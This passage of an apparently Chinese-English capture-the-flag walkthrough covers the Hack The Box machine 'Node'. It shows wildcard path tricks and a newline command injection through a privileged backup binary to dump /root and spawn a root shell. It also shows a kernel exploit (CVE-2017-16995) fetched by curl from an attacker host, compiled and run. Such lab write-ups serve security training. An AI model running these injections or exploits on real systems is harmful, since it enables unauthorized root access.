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tom@node:/dev/shm$将返回内容拷贝到kali root_bas,获取root.txt
bash
└─$ cat root_bas | base64 -d > root_bas.zip
└─$ file root_bas.zip
root_bas.zip: Zip archive data, made by v3.0 UNIX, extract using at least v1.0, last modified Oct 30 2025 06:05:06, uncompressed size 0, method=store
└─$ unzip root_bas.zip
Archive: root_bas.zip
creating: root/
[root_bas.zip] root/.profile password:
inflating: root/.profile
creating: root/.cache/
extracting: root/.cache/motd.legal-displayed
extracting: root/root.txt
inflating: root/.bashrc
inflating: root/.viminfo
creating: root/.nano/
extracting: root/.nano/search_history
└─$ wc -l root/root.txt
1 root/root.txt
└─$ wc -c root/root.txt
33 root/root.txtr??t
bash
tom@node:/dev/shm$ backup -q "" "/r??t"
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tom@node:/dev/shm$解密同上。
~
bash
tom@node:/dev/shm$ HOME=/root backup -q "" "~"
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tom@node:/dev/shm$解密同上。
command injection
The denylist of characters is pretty extensive, but it missed on that will work to command inject into
system. A newline insystemwill work just like it does in a Bash script, breaking commands. I can try just putting a newline, then/bin/bashto see if that will run. I'll enter this by entering a', then hitting enter to get a newline, and then entering/bin/bashand then closing the'and hitting enter:
bash
tom@node:/dev/shm$ backup -q "" '
> /bin/bash
> '
zip error: Nothing to do! (/tmp/.backup_586237195)
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
root@node:/dev/shm# id
uid=0(root) gid=1000(tom) groups=1000(tom),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),115(lpadmin),116(sambashare),1002(admin)
root@node:/dev/shm#内核提权
bash
tom@node:/tmp$ uname -a
Linux node 4.4.0-93-generic #116-Ubuntu SMP Fri Aug 11 21:17:51 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux内核信息2017年8月份4.4.0-93-generic exploit github
bash
└─$ searchsploit -m 44298
Exploit: Linux Kernel < 4.4.0-116 (Ubuntu 16.04.4) - Local Privilege Escalation
URL: https://www.exploit-db.com/exploits/44298
Path: /usr/share/exploitdb/exploits/linux/local/44298.c
Codes: CVE-2017-16995
Verified: False
File Type: C source, ASCII text
Copied to: /home/VexCjfkNgNW5/hackthebox/V2/linux/Node2/44298.c
bash
tom@node:/tmp$ curl 10.10.16.3/44298.c -o 44298.c
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:- 0 0 0 0 0 0 0 0 --:--:-- --:--:-100 5773 100 5773 0 0 10827 0 --:--:-- --:--:-- --:--:-- 10810
bash
tom@node:/tmp$ gcc 44298.c -o poc
bash
tom@node:/tmp$ ./poc
task_struct = ffff88002d58e200
uidptr = ffff88002f1493c4
spawning root shell
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
root@node:/tmp# id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),115(lpadmin),116(sambashare),1000(tom),1002(admin)